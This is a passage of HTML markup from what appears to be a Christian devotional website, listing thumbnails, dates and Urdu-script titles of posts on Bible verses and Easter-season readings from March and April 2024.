                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d9%86%d8%a7%db%81-%db%b3-%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/colossians3-13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/colossians3-13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/colossians3-13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/colossians3-13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/colossians3-13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d9%86%d8%a7%db%81-%db%b3-%db%b1%db%b3/">سونڑے رب دا کلام | یوناہ (۳ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d9%86%d8%a7%db%81-%db%b3-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/jonah3-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/jonah3-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/jonah3-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/jonah3-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/jonah3-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d9%86%d8%a7%db%81-%db%b3-%db%b5/">سونڑے رب دا کلام | یوناہ (۳ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-%db%b3%db%b4-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/exodus34-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/exodus34-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/exodus34-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/exodus34-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/exodus34-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-%db%b3%db%b4-%db%b6/">سونڑے رب دا کلام | خروج (۳۴ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%90-%da%a9%d9%84%d9%88%d8%b1%db%8c-%db%81%d8%b1-%d8%b1%d9%88%d8%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/dk1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/dk1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/dk1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/dk1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/dk1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%90-%da%a9%d9%84%d9%88%d8%b1%db%8c-%db%81%d8%b1-%d8%b1%d9%88%d8%b2/">داستانِ کلوری ہر روز</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b1%db%b3-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/acts13-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/acts13-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/acts13-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/acts13-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/acts13-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b1%db%b3-%db%b3/">سونڑے رب دا کلام | اعمال (۱۳ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b1%db%b2-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hebrews12-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hebrews12-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hebrews12-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hebrews12-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hebrews12-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b1%db%b2-%db%b6/">سونڑے رب دا کلام | عبرانیوں (۱۲ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b5-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor65-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor65-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor65-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor65-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor65-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b5-%db%b3/">سونڑے رب دا کلام | زبور (۶۵ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1%db%94%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1john1-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1john1-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1%db%94%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1-%db%b9/">سونڑے رب دا کلام | ۱۔یوحنا (۱ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%da%a9%d9%8f%d9%88%da%ba-%d9%85%d8%ad%d8%b3%d9%88%d8%b3-%da%a9%d8%b1%d9%86%da%91%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK103-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK103-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK103-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK103-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK103.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%da%a9%d9%8f%d9%88%da%ba-%d9%85%d8%ad%d8%b3%d9%88%d8%b3-%da%a9%d8%b1%d9%86%da%91%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b3/">محبت کُوں محسوس کرنڑاں | قسط نمبر ۱۰۳</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2%db%94%d8%b3%d9%85%d9%88%d8%a6%db%8c%d9%84-%db%b1%db%b2-%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2sam12-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2sam12-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2sam12-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2sam12-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2sam12-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2%db%94%d8%b3%d9%85%d9%88%d8%a6%db%8c%d9%84-%db%b1%db%b2-%db%b1%db%b6/">سونڑے رب دا کلام | ۲۔سموئیل (۱۲ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b2-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor62-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor62-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor62-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor62-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor62-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b6%db%b2-%db%b7/">سونڑے رب دا کلام | زبور (۶۲ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b4-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john14-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john14-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john14-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john14-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john14-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b4-%db%b6/">سونڑے رب دا کلام | یوحنا (۱۴ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1%db%94%d9%be%d8%b7%d8%b1%d8%b3-%db%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1pet1-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1pet1-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1pet1-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1pet1-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1pet1-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1%db%94%d9%be%d8%b7%d8%b1%d8%b3-%db%b1-%db%b9/">سونڑے رب دا کلام | ۱۔پطرس (۱ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%86%d8%b4%d8%a7%d9%86%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nishaani-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nishaani-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nishaani-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nishaani-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nishaani.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%86%d8%b4%d8%a7%d9%86%db%8c/">نشانی</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%88%d9%81%d8%a7%d8%af%d8%a7%d8%b1-%d8%af%d9%88%d8%b3%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK101-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK101-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK101-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK101-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK101.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%88%d9%81%d8%a7%d8%af%d8%a7%d8%b1-%d8%af%d9%88%d8%b3%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b1/">وفادار دوست | قسط نمبر ۱۰۱</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%be%d9%86%db%92-%d8%a2%d9%be-%da%a9%d9%88-%d9%85%d8%a7%d8%b1-%d9%85%d9%b9%d8%a7%d8%a4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK100-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK100-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK100-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK100-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK100.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%be%d9%86%db%92-%d8%a2%d9%be-%da%a9%d9%88-%d9%85%d8%a7%d8%b1-%d9%85%d9%b9%d8%a7%d8%a4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0%db%b0/">اپنے آپ کو مار مٹاؤ | قسط نمبر</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b4-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/a412-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/a412-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/a412-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/a412-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/a412.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%db%b4-%db%b1%db%b2/">سونڑے رب دا کلام | اعمال (۴ :</a></h4>
                            <span class="date">اپریل 02, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b9%db%8c%d8%af-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK-easter-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK-easter-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK-easter-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK-easter-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK-easter.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b9%db%8c%d8%af-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad/">عید قیامت المسیح</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b2-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/z321-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/z321-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/z321-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/z321-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/z321.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b2-%db%b1/">سونڑے رب دا کلام | زبور (۳۲ :</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%be%d8%a7%da%a9-%d8%ac%d9%85%d8%b9%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK-Friday-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK-Friday-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK-Friday-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK-Friday-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK-Friday.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%be%d8%a7%da%a9-%d8%ac%d9%85%d8%b9%db%81/">پاک جمعہ</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%86%db%8c-%d8%b4%d9%86%d8%a7%d8%ae%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nsh1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nsh1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nsh1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nsh1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nsh1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%86%db%8c-%d8%b4%d9%86%d8%a7%d8%ae%d8%aa/">سوہنڑی گالھ مہاڑ | نی شناخت</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%ad%d8%a7%d9%81%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maafi-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maafi-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maafi-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maafi-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maafi.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%ad%d8%a7%d9%81%db%8c/">سوہنڑی گالھ مہاڑ | محافی</a></h4>
                            <span class="date">مارچ 25, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
